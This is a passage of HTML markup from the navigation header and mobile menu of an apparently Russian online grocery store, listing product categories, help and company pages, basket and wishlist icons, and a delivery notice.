													</div>
												
												<span class="name">Орехи и сухофрукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dieticheskie-produkti/" title="Диетические продукты">
																									<div class="icons_fa parent" href="/store/dieticheskie-produkti/" title="Диетические продукты">
														<span class="menu-icon icon-Dieticheskie-produkty"></span>
													</div>
												
												<span class="name">Диетические продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
																									<div class="icons_fa parent" href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
														<span class="menu-icon icon-Vse-dlya-detej"></span>
													</div>
												
												<span class="name">Все для детей и детского праздника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dlya-piknika/" title="Для пикника">
																									<div class="icons_fa parent" href="/store/dlya-piknika/" title="Для пикника">
														<span class="menu-icon icon-Dlya-piknika"></span>
													</div>
												
												<span class="name">Для пикника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
																									<div class="icons_fa parent" href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
														<span class="menu-icon icon-Bytovaya-himiya"></span>
													</div>
												
												<span class="name">Бытовая химия и хозяйственные принадлежности</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/drugoe/" title="Сопутствующие товары">
																									<div class="icons_fa parent" href="/store/drugoe/" title="Сопутствующие товары">
														<span class="menu-icon icon-Soputstvuyushchie-tovary"></span>
													</div>
												
												<span class="name">Сопутствующие товары</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
																									<div class="icons_fa parent" href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
														<span class="menu-icon icon-Kosmetika-i-gigiena"></span>
													</div>
												
												<span class="name">Косметика и гигиена</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
																									<div class="icons_fa parent" href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
														<span class="menu-icon icon-Professionalnye-moyushchie-sredstva"></span>
													</div>
												
												<span class="name">Профессиональные моющие средства</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/postnyy_produkt/" title="Постный продукт">
																									<div class="icons_fa parent" href="/store/postnyy_produkt/" title="Постный продукт">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Постный продукт</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
																									<div class="icons_fa parent" href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
														<span class="menu-icon icon-S-podhodyashchimi-srokami"></span>
													</div>
												
												<span class="name">С подходящими сроками</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/spetspredlozheniya/" title="Спецпредложения">
																									<div class="icons_fa parent" href="/store/spetspredlozheniya/" title="Спецпредложения">
														<span class="menu-icon icon-Special"></span>
													</div>
												
												<span class="name">Спецпредложения</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/brands/" title="Бренды">
																									<div class="icons_fa parent" href="/store/brands/" title="Бренды">
														<span class="menu-icon icon-Brands"></span>
													</div>
												
												<span class="name">Бренды</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/sale/nashi_spetspredlozheniya/">
																	<img src="/local/templates/aspro_next/images/svg/stock.svg" alt="">
																<span class="menu-item__text">
									Акции								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/store/ingredienty_dlya_fastfuda/">
																	<img src="/local/templates/aspro_next/images/svg/fastfood.svg" alt="">
																<span class="menu-item__text">
									Фастфуд								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/services/wholesale_products/">
																<span class="menu-item__text">
									Продукты оптом								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="http://horeca.abri-kos.ru/">
																<span class="menu-item__text">
									Продукты Horeca								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle " href="/help/">
																<span class="menu-item__text">
									Как купить								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class="  ">
											<a href="/help/payment/" title="Условия оплаты">
												
												<span class="name">Условия оплаты</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/delivery/" title="Условия доставки">
												
												<span class="name">Условия доставки</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/returns/" title="Возврат продукции">
												
												<span class="name">Возврат продукции</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/bonusy/" title="Начисление бонусов">
												
												<span class="name">Начисление бонусов</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/help/datatransmission/" title="Передача данных банковской карты">
												
												<span class="name">Передача данных банковской карты</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle " href="/company/">
																<span class="menu-item__text">
									Компания								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class="  ">
											<a href="/company/news/" title="Новости">
												
												<span class="name">Новости</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/staff/" title="Сотрудники">
												
												<span class="name">Сотрудники</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/vacancy/" title="Вакансии">
												
												<span class="name">Вакансии</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/licenses/" title="Награды и благодарности">
												
												<span class="name">Награды и благодарности</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/include/licenses_detail.php" title="Пользовательское соглашение">
												
												<span class="name">Пользовательское соглашение</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/reviews/" title="Отзывы">
												
												<span class="name">Отзывы</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/article/" title="Статьи">
												
												<span class="name">Статьи</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/faq/" title="Вопросы и ответы">
												
												<span class="name">Вопросы и ответы</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/company/requisites/" title="Реквизиты">
												
												<span class="name">Реквизиты</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/contacts/">
																<span class="menu-item__text">
									Контакты								</span>
							</a>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
		<div class="inner-table-block icon-block">
			<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
				<div class="search-block top-btn">
					<a href="/store/?q">
						<i class="svg-search svg-black"></i>
					</a>
				</div>
			</div>
			                            <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            
                            <!-- noindex -->
                <div class="baskets_wishlist basket-link delay inner-table-block nopadding small-block big">

                    
                        <a rel="nofollow" class="basket-link delay " href="/basket/#delayed" title="Список избранных товаров пуст">
								<span class="js-basket-block">
									<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
</svg>
</i>									<span class="title dark_link">Избранное</span>
									<span class="count">0</span>
								</span>
                        </a>

                        
                </div>
                <div class="baskets_basket basket-link basket has_prices inner-table-block nopadding small-block big">

                    
                        <a rel="nofollow" class="basket-link basket  " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">

								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                                                								<span class="count">0</span>
							</span>
                        </a>
                                                                    <!-- /noindex -->
                </div>
                        <!--'end_frame_cache_header-basket-with-compare-block2'-->                        			<div class="inner-table-block nopadding small-block">
				<div class="wrap_icon wrap_cabinet">
					
        <!--'start_frame_cache_header-auth-block2'-->                
        <!-- noindex --><div class="header__cabinet no-auth"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/store/bakaleya/masla-rastitelnie/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i></a></div><!-- /noindex -->                <!--'end_frame_cache_header-auth-block2'-->
    				</div>
			</div>
		</div>
	</div>
</div>			</div>
				<div class="line_red_plash_mobile">
            <a href="/help/delivery/" class="header__text_delivery">
                <p>    <b>Минимальная сумма заказа от 5000 руб.</b>
    <br> Доставка по Москве в пределах <b>МКАД - бесплатно</b> от 10 000 руб.</p>            </a>
		</div>
		<div class="header_mobile__wrapper visible-xs visible-sm">
			<div id="mobileheader" class="header_mobile-block header_mobile_white">
				
<div class="mobileheader-v2">
    <div class="burger-search__wrapper pull-left">
        <div class="burger pull-left">
            <i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="19" height="16" viewBox="0 0 19 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1" y1="1" x2="18" y2="1" stroke="#634C31" stroke-width="2" stroke-linecap="square"/>
<line x1="1" y1="8" x2="18" y2="8" stroke="#634C31" stroke-width="2" stroke-linecap="square"/>
<line x1="1" y1="15" x2="8.95238" y2="15" stroke="#634C31" stroke-width="2" stroke-linecap="square"/>
</svg>
</i>            <i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>        </div>
        <div class="pull-left">
            <div class="wrap_icon search-block">
                <button class="top-btn inline-search-show twosmallfont">
                    <i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>                </button>
            </div>
        </div>
    </div>
    <div class="title-block col-sm-4 col-xs-4 pull-left">
        <div class="logo"><a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>        </div>
    </div>
    <div class="right-icons pull-right">
        <div class="phone_call_mobile phone_call_mobile-desctop pull-left">
                                        <div class="callback-block">
                    <span class="animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
                </div>
                    </div>
        <div class="pull-right">
            <div class="wrap_icon wrap_basket">
                                            <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                            
                            <!-- noindex -->
                <div class="baskets_wishlist basket-link delay with_price big">

                    
                        <a rel="nofollow" class="basket-link delay " href="/basket/#delayed" title="Список избранных товаров пуст">
								<span class="js-basket-block">
									<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
</svg>
</i>									<span class="title dark_link">Избранное</span>
									<span class="count">0</span>
								</span>
                        </a>

                        
                </div>
                <div class="baskets_basket basket-link basket has_prices with_price big">

                    
                        <a rel="nofollow" class="basket-link basket has_prices " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">

								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                									<span class="wrap">
								                                                                								</span>
																<span class="count">0</span>
							</span>
                        </a>
                                                                    <!-- /noindex -->
                </div>
                        <!--'end_frame_cache_header-basket-with-compare-block3'-->                                    </div>
        </div>
        <div class="pull-right">
            <div class="wrap_icon wrap_cabinet">
                		
									<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/store/bakaleya/masla-rastitelnie/" data-name="auth" href="/personal/"><i class="svg inline big white svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->										            </div>
        </div>
        <div class="phone_call_mobile-mob pull-right">
            <div class="wrap_icon">
                                <a class="inline-phone-show" href="https://wa.me/+74996535454" target="_blank">
                    <i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 1H7L9 6L6.5 7.5C7.57096 9.67153 9.32847 11.429 11.5 12.5L13 10L18 12V16C18 17.1046 17.1046 18 16 18C7.92765 17.5094 1.49056 11.0724 1 3C1 1.89543 1.89543 1 3 1" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                </a>
            </div>
                    </div>
    </div>
</div>				<div id="mobilemenu" class="leftside">
					<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top second-font">
		<ul class="top">
																			<li class="selected">
					<a class="dark-color parent" href="/store/" title="Каталог">
						<span>Каталог</span>
																			<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/store/">Каталог</a></li>
																															<li class="selected">
									<a class=" d-flex dark-color parent" href="/store/bakaleya/" title="Бакалея">
                                                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                                <span>Бакалея</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                                                <a href="/store/bakaleya/">Бакалея</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/gorchitsa-uksus-hren/" title="Горчица, уксус, хрен">
														<span>Горчица, уксус, хрен</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/gorchitsa-uksus-hren/">Горчица, уксус, хрен</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/gorchitsa-uksus-hren/gorchitsa/" title="Горчица">
																		<span>Горчица</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/gorchitsa-uksus-hren/uksus/" title="Уксус">
																		<span>Уксус</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/gorchitsa-uksus-hren/hren/" title="Хрен">
																		<span>Хрен</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/" title="Кетчупы, соусы, томатные пасты">
														<span>Кетчупы, соусы, томатные пасты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/">Кетчупы, соусы, томатные пасты</a></li>
																															<li>
